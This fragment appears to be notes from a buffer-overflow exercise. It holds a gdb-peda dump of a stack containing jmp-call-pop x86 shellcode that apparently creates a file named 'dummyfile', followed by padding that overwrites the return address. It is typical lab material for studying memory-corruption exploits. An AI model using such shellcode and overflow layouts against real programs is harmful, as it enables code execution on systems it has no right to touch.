 buff addr 0x00 replace ret
gdb-peda$ x/150xb $esp
0xffffd6f8: 0xeb 0x14 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd700: 0xbb 0x7b 0x80 0x04 0x08 0xcd 0x80 0xb8
0xffffd708: 0x01 0xcd 0x80 0xe8 0xe7 0xff 0xff 0xff
0xffffd710: 0x64 0x75 0x6d 0x6d 0x79 0x66 0x69 0x6c
0xffffd718: 0x65 0x0f 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd720: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd728: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd730: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd738: 0x61 0x61 0xff 0xff 0xff 0xff 0x00 0xf7
0xffffd740: 0x02 0x00 0x00 0x00 0xd4 0xd7 0xff 0xff
0xffffd748: 0xe0 0xd7 0xff 0xff 0x00 0x00 0x00 0x00
0xffffd750: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd758: 0x00 0x90 0xfc 0xf7 0x04 0xdc 0xff 0xf7
0xffffd760: 0x00 0xd0 0xff 0xf7 0x00 0x00 0x00 0x00
0xffffd768: 0x00 0x90 0xfc 0xf7 0x00 0x90 0xfc 0xf7
0xffffd770: 0x00 0x00 0x00 0x00 0xf6 0x09 0x90 0xf0
0xffffd778: 0xe6 0x87 0xf2 0xca 0x00 0x00 0x00 0x00
0xffffd780: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
0xffffd788: 0x02 0x00 0x00 0x00 0x40 0x83